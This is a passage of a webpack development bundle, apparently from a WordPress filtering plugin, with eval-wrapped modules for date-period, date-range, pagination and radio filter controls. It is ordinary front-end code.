this.datePeriod.length === 2 ? [this.datePeriod[0].date, this.datePeriod[1].date] : this.datePeriod[0].date;\n      this.datepicker.selectDate(newDate);\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      this.$datepickerInput.val('');\n      this.processData();\n      this.datepicker.clear();\n      this.datepicker.date = new Date();\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      var periodStartDate = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(this.datePeriod, '0', 'date'),\n        periodStartFormatted = periodStartDate ? this.getFormattedDate(periodStartDate, 'start') : false,\n        periodEndDate = this.startEndDateEnabled ? Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(this.datePeriod, '1', 'date') : false,\n        periodEndFormatted = periodEndDate ? this.getFormattedDate(periodEndDate, 'end') : false;\n      if (periodStartFormatted && periodEndFormatted) {\n        return periodStartFormatted + this.dateSeparator + periodEndFormatted;\n      } else {\n        return periodStartFormatted;\n      }\n    }\n  }, {\n    key: \"setPeriod\",\n    value: function setPeriod() {\n      var _this4 = this;\n      var inputValue = this.$datepickerInput.val(),\n        datesArray = [];\n      if (inputValue) inputValue.split('-', 2).forEach(function (dateValue) {\n        datesArray.push(dateValue);\n      });\n      this.datePeriod = [];\n      datesArray.forEach(function (dateValue) {\n        var date = new Date(dateValue.replaceAll('.', '/'));\n        if (!(date instanceof Date)) return;\n        _this4.datePeriod.push({\n          date: date,\n          value: dateValue\n        });\n      });\n      this.renderPeriod();\n    }\n  }, {\n    key: \"prevPeriod\",\n    value: function prevPeriod() {\n      var periodStart = this.datePeriod[0] || false;\n      if (!periodStart || this.minDate && this.minDate >= periodStart.date) return;\n      var newPeriodEnd = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"dateAddDay\"])(periodStart.date, -1);\n      var newPeriodStart = false;\n      if (this.periodType === 'week') {\n        newPeriodStart = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"dateAddDay\"])(newPeriodEnd, -6);\n      } else if (this.periodType === 'month') {\n        newPeriodStart = new Date(newPeriodEnd.getFullYear(), newPeriodEnd.getMonth(), 1);\n      } else if (this.periodType === 'year') {\n        newPeriodStart = new Date(newPeriodEnd.getFullYear(), 0, 1);\n      } else if (this.periodType === 'range') {\n        newPeriodStart = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"dateAddDay\"])(new Date(newPeriodEnd.getTime()), -this.periodCustomRange);\n      }\n      if (this.minDate && newPeriodStart < this.minDate) newPeriodStart = this.minDate;\n      this.datepicker.selectDate(this.periodType === 'range' ? [newPeriodStart, newPeriodEnd] : newPeriodStart);\n    }\n  }, {\n    key: \"nextPeriod\",\n    value: function nextPeriod() {\n      var periodEnd = this.datePeriod[1] || this.datePeriod[0] || false;\n      if (!periodEnd || this.maxDate && this.maxDate <= periodEnd.date) return;\n      var newPeriodStart = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"dateAddDay\"])(periodEnd.date);\n      var newPeriodEnd = false;\n      if (this.periodType === 'week') {\n        newPeriodEnd = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"dateAddDay\"])(new Date(newPeriodStart.getTime()), 6);\n      } else if (this.periodType === 'month') {\n        newPeriodEnd = new Date(newPeriodStart.getFullYear(), newPeriodStart.getMonth() + 1, 0);\n      } else if (this.periodType === 'year') {\n        newPeriodEnd = new Date(newPeriodStart.getFullYear(), 11, 31);\n      } else if (this.periodType === 'range') {\n        newPeriodEnd = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"dateAddDay\"])(new Date(newPeriodStart.getTime()), this.periodCustomRange);\n      }\n      if (this.maxDate && newPeriodEnd > this.maxDate) newPeriodEnd = this.maxDate;\n      this.datepicker.selectDate(this.periodType === 'range' ? [newPeriodStart, newPeriodEnd] : newPeriodStart);\n    }\n  }, {\n    key: \"renderPeriod\",\n    value: function renderPeriod() {\n      if (!this.datePeriod.length) {\n        this.$filter.removeClass(this.periodIsSetClass);\n        this.$datepickerBtn.html(this.btnPlaceholder);\n        return;\n      }\n      var periodStartDate = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(this.datePeriod, '0', 'date'),\n        periodStartHtml = periodStartDate ? \"<div class=\\\"\".concat(this.periodStartClass, \"\\\">\").concat(this.getFormattedDate(periodStartDate, 'start'), \"</div>\") : '',\n        periodEndDate = this.startEndDateEnabled ? Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(this.datePeriod, '1', 'date') : false,\n        periodEndHtml = periodEndDate ? \"<div class=\\\"\".concat(this.periodEndClass, \"\\\">\").concat(this.getFormattedDate(periodEndDate, 'end'), \"</div>\") : '',\n        periodSeparatorHtml = periodStartDate && periodEndDate ? \"<div class=\\\"\".concat(this.periodSeparatorClass, \"\\\">\").concat(this.dateSeparator, \"</div>\") : '';\n      this.$filter.addClass(this.periodIsSetClass);\n      this.$datepickerBtn.html(periodStartHtml + periodSeparatorHtml + periodEndHtml);\n    }\n  }, {\n    key: \"getFormattedDate\",\n    value: function getFormattedDate(date) {\n      var position = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n      var format = 'mm/dd/yy';\n      if (this.dateFormat) {\n        if (this.startEndDateEnabled) {\n          if ((position === 'start' || !position) && this.dateFormat.start) format = this.dateFormat.start;\n          if (position === 'end' && this.dateFormat.end) format = this.dateFormat.end;\n        } else {\n          format = this.dateFormat;\n        }\n      }\n      return this.datepicker.formatDate(format, date);\n    }\n  }, {\n    key: \"parseDate\",\n    value: function parseDate(date) {\n      if (!date) return false;\n      if (date === 'today') {\n        date = new Date();\n      } else {\n        date = new Date(date);\n      }\n      if (isNaN(date)) return false;\n      date.setHours(0, 0, 0, 0);\n      return date;\n    }\n  }, {\n    key: \"isDateInRange\",\n    value: function isDateInRange(date) {\n      if (!(date instanceof Date) || this.datePeriod.length < 2) return false;\n      var datestamp = date.getTime(),\n        startDatestamp = this.datePeriod[0].date.getTime(),\n        endDatestamp = this.datePeriod[1].date.getTime();\n      return datestamp >= startDatestamp && datestamp <= endDatestamp ? true : false;\n    }\n  }, {\n    key: \"isDateFirstInRange\",\n    value: function isDateFirstInRange(date) {\n      if (!(date instanceof Date) || !this.datePeriod[0]) return false;\n      var datestamp = date.getTime(),\n        startDatestamp = this.datePeriod[0].date.getTime();\n      return datestamp === startDatestamp ? true : false;\n    }\n  }, {\n    key: \"isDateLastInRange\",\n    value: function isDateLastInRange(date) {\n      if (!(date instanceof Date) || !this.datePeriod[1]) return false;\n      var datestamp = date.getTime(),\n        endDatestamp = this.datePeriod[1].date.getTime();\n      return datestamp === endDatestamp ? true : false;\n    }\n  }, {\n    key: \"initDatepickerWeekHover\",\n    value: function initDatepickerWeekHover() {\n      var $days = this.datepicker.$content.find('.datepicker--cells-days .datepicker--cell-day');\n      var weekHoveredDays = [];\n      $days.off().on({\n        mouseenter: function mouseenter(evt) {\n          var dayNumber = _toConsumableArray(evt.target.parentNode.children).indexOf(evt.target);\n          if (dayNumber < 0) return;\n          for (var index = 0; index < 7; index++) {\n            var $day = $days.eq(index + Math.floor(dayNumber / 7) * 7);\n            $day.addClass('-week-hover-');\n            if (index === 0) $day.addClass('-week-start-hover-');\n            if (index === 6) $day.addClass('-week-end-hover-');\n            weekHoveredDays.push($day);\n          }\n        },\n        mouseleave: function mouseleave(evt) {\n          weekHoveredDays.forEach(function ($day) {\n            $day.removeClass('-week-hover- -week-start-hover- -week-end-hover-');\n          });\n          weekHoveredDays = [];\n        }\n      });\n    }\n  }]);\n  return DatePeriod;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/filters/DatePeriod.js?");

/***/ }),

/***/ "./js/filters/DateRange.js":
/*!*********************************!*\
  !*** ./js/filters/DateRange.js ***!
  \*********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return DateRange; });\n/* harmony import */ var bases_controls_DateRange__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/DateRange */ \"./js/bases/controls/DateRange.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar DateRange = /*#__PURE__*/function (_DateRangeControl) {\n  _inherits(DateRange, _DateRangeControl);\n  var _super = _createSuper(DateRange);\n  function DateRange($container) {\n    var _this;\n    _classCallCheck(this, DateRange);\n    var $filter = $container.find('.jet-date-range');\n    _this = _super.call(this, $container, $filter);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'date-range');\n    return _this;\n  }\n  return _createClass(DateRange);\n}(bases_controls_DateRange__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/DateRange.js?");

/***/ }),

/***/ "./js/filters/Pagination.js":
/*!**********************************!*\
  !*** ./js/filters/Pagination.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Pagination; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n/* harmony import */ var includes_preloader__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! includes/preloader */ \"./js/includes/preloader.js\");\n/* harmony import */ var includes_template_parser__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! includes/template-parser */ \"./js/includes/template-parser.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\n\n\n\nvar Pagination = /*#__PURE__*/function (_Filter) {\n  _inherits(Pagination, _Filter);\n  var _super = _createSuper(Pagination);\n  function Pagination($filter) {\n    var _this;\n    _classCallCheck(this, Pagination);\n    _this = _super.call(this, $filter);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'pagination');\n    _defineProperty(_assertThisInitialized(_this), \"paginationListClass\", 'jet-filters-pagination');\n    _defineProperty(_assertThisInitialized(_this), \"paginationItemClass\", 'jet-filters-pagination__item');\n    _defineProperty(_assertThisInitialized(_this), \"paginationCurrentClass\", 'jet-filters-pagination__current');\n    _defineProperty(_assertThisInitialized(_this), \"paginationDisabledClass\", 'jet-filters-pagination__disabled');\n    _defineProperty(_assertThisInitialized(_this), \"navClass\", 'prev-next');\n    _defineProperty(_assertThisInitialized(_this), \"prevClass\", 'prev');\n    _defineProperty(_assertThisInitialized(_this), \"nextClass\", 'next');\n    _this.pageIndex = _this.pageProp;\n    _this.dataValue = _this.pageIndex;\n    _this.pagesCount = _this.maxNumPagesProp;\n    _this.controls = _this.$filter.data('controls');\n    _this.isNav = _this.controls.nav || false;\n    _this.prevText = _this.controls.prev;\n    _this.nextText = _this.controls.next;\n    _this.midSize = _this.controls.pages_mid_size || 0;\n    _this.endSize = _this.controls.pages_end_size || 0;\n    if (undefined !== _this.controls.provider_top_offset) _this.topOffset = _this.controls.provider_top_offset || 0;\n    _this.buildPagination();\n\n    // Event subscriptions\n    includes_preloader__WEBPACK_IMPORTED_MODULE_2__[\"default\"].subscribe($filter, {\n      provider: _this.provider,\n      queryId: _this.queryId\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].subscribe('ajaxFilters/end-loading', function (provider, queryId) {\n      if (!_this.isCurrentProvider({\n        provider: provider,\n        queryId: queryId\n      })) return;\n      _this.update();\n    });\n    // Change data value for duplicate pagination filters\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].subscribe('pagination/change', function (paginationFilter) {\n      if (!_this.isCurrentProvider(paginationFilter)) return;\n      if (paginationFilter.data !== _this.data) _this.dataValue = paginationFilter.data;\n    });\n    return _this;\n  }\n  _createClass(Pagination, [{\n    key: \"buildPagination\",\n    value: function buildPagination() {\n      if (this.pagesCount < 2) {\n        this.$filter.html('');\n        return;\n      }\n\n      // remove all jQuery events to avoid memory leak\n      this.$filter.find('*').off('click');\n      var paginationItemTemplate = Object(includes_utility__WEBPACK_IMPORTED_MODULE_4__[\"getNesting\"])(JetSmartFilterSettings, 'templates', 'pagination_item');\n      var elList = document.createElement('div');\n      elList.className = this.paginationListClass;\n      var isPrevItemDots = false;\n      for (var i = 1; i <= this.pagesCount; i++) {\n        var showDots = this.midSize !== 0 ? this.endSize < i && i < this.pageIndex - this.midSize || this.endSize <= this.pagesCount - i && i > this.pageIndex + this.midSize : false;\n        if (showDots) {\n          if (!isPrevItemDots) {\n            elList.appendChild(this.buildDotsItem());\n            isPrevItemDots = true;\n          }\n        } else {\n          elList.appendChild(this.buildPaginationItem('numeral', i, this.onPaginationItemClick.bind(this), paginationItemTemplate));\n          isPrevItemDots = false;\n        }\n      }\n      if (this.isNav) {\n        if (this.pageIndex > 1) elList.insertBefore(this.buildPaginationItem('prev', this.prevText, this.onPaginationItemClick.bind(this), paginationItemTemplate), elList.firstChild);\n        if (this.pageIndex < this.pagesCount) elList.appendChild(this.buildPaginationItem('next', this.nextText, this.onPaginationItemClick.bind(this), paginationItemTemplate));\n      }\n      this.$filter.html(elList);\n      this.setCurrentItem();\n\n      // Emit pagination items build event\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].publish('pagination/itemsBuilt', this);\n    }\n  }, {\n    key: \"buildPaginationItem\",\n    value: function buildPaginationItem(type, value, clickCallBack) {\n      var template = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;\n      var itemContent = value;\n      if (template) {\n        itemContent = Object(includes_template_parser__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(template, {\n          $value: value\n        });\n      }\n      var elPaginationItem = document.createElement('div');\n      elPaginationItem.className = this.paginationItemClass;\n      elPaginationItem.innerHTML = itemContent;\n      if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_4__[\"getNesting\"])(JetSmartFilterSettings, 'plugin_settings', 'use_tabindex') === 'true') elPaginationItem.tabIndex = 0;\n      if (type === 'prev' || type === 'next') {\n        elPaginationItem.dataset.value = type;\n        elPaginationItem.classList.add(this.navClass);\n        elPaginationItem.classList.add(this[type + 'Class']);\n      } else {\n        elPaginationItem.dataset.value = value;\n      }\n\n      // add jQuery click event\n      $(elPaginationItem).on('click', clickCallBack);\n      return elPaginationItem;\n    }\n  }, {\n    key: \"buildDotsItem\",\n    value: function buildDotsItem() {\n      var elDotsItem = document.createElement('div');\n      elDotsItem.className = this.paginationItemClass;\n      elDotsItem.innerHTML = Object(includes_utility__WEBPACK_IMPORTED_MODULE_4__[\"getNesting\"])(JetSmartFilterSettings, 'templates', 'pagination_item_dots') || '';\n      return elDotsItem;\n    }\n  }, {\n    key: \"onPaginationItemClick\",\n    value: function onPaginationItemClick(evt) {\n      var $item = $(evt.currentTarget);\n      var value = $item.data('value');\n      switch (value) {\n        case 'prev':\n          if (this.pageIndex > 1) {\n            value = this.pageIndex - 1;\n          } else {\n            value = 1;\n          }\n          break;\n        case 'next':\n          if (this.pageIndex < this.pagesCount) {\n            value = this.pageIndex + 1;\n          } else {\n            value = this.pagesCount;\n          }\n          break;\n      }\n      if (this.pageIndex !== value) {\n        // emit pagination change\n        this.dataValue = value;\n        includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].publish('pagination/change', this);\n      }\n    }\n  }, {\n    key: \"setCurrentItem\",\n    value: function setCurrentItem() {\n      if (!this.pageIndex) return;\n      var $container = this.$filter.find('.' + this.paginationListClass);\n      $container.children().removeClass(this.paginationCurrentClass);\n      $container.find(\"[data-value='\" + this.pageIndex + \"']\").addClass(this.paginationCurrentClass);\n    }\n  }, {\n    key: \"update\",\n    value: function update() {\n      var currentPagesCount = this.maxNumPagesProp,\n        currentDataValue = this.pageProp;\n      if (currentPagesCount === this.pagesCount && currentDataValue === this.pageIndex) return;\n      this.pagesCount = currentPagesCount;\n      this.pageIndex = currentDataValue;\n      this.buildPagination();\n    }\n\n    // Getters\n  }, {\n    key: \"data\",\n    get: function get() {\n      return this.dataValue && this.dataValue > 1 ? this.dataValue : false;\n    }\n  }, {\n    key: \"pageProp\",\n    get: function get() {\n      var page = Number(Object(includes_utility__WEBPACK_IMPORTED_MODULE_4__[\"getNesting\"])(JetSmartFilterSettings, 'props', this.provider, this.queryId, 'page'));\n      return page || 1;\n    }\n  }, {\n    key: \"maxNumPagesProp\",\n    get: function get() {\n      var maxNumPages = Number(Object(includes_utility__WEBPACK_IMPORTED_MODULE_4__[\"getNesting\"])(JetSmartFilterSettings, 'props', this.provider, this.queryId, 'max_num_pages'));\n      return maxNumPages || 0;\n    }\n  }, {\n    key: \"queryKey\",\n    get: function get() {\n      return 'jet_paged';\n    }\n  }]);\n  return Pagination;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/filters/Pagination.js?");

/***/ }),

/***/ "./js/filters/Radio.js":
/*!*****************************!*\
  !*** ./js/filters/Radio.js ***!
  \*****************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Radio; });\n/* harmony import */ var bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Select */ \"./js/bases/controls/Select.js\");\n/* harmony import */ var modules_AdditionalFilterSettings__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! modules/AdditionalFilterSettings */ \"./js/modules/AdditionalFilterSettings.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar Radio = /*#__PURE__*/function (_SelectControl) {\n  _inherits(Radio, _SelectControl);\n  var _super = _createSuper(Radio);\n  function Radio($container) {\n    var _this;\n    _classCallCheck(this, Radio);\n    var $filter = $container.find('.jet-radio-list');\n    _this = _super.call(this, $container, $filter, $filter.find(':radio'));\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'radio');\n    _this.mergeSameQueryKeys = true;\n\n    // Init modules\n    _this.additionalFilterSettings = new modules_AdditionalFilterSettings__WEBPACK_IMPORTED_MODULE_1__[\"default\"](_assertThisInitialized(_this));\n    return _this;\n  }\n  return _createClass(Radio);\n}(bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Radio.js?");

/***/ }),

/***/ "./js/filters/Range.js":
/*!*****************************!*\
  !*** ./js/filters/Range.js ***!
  \*****************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
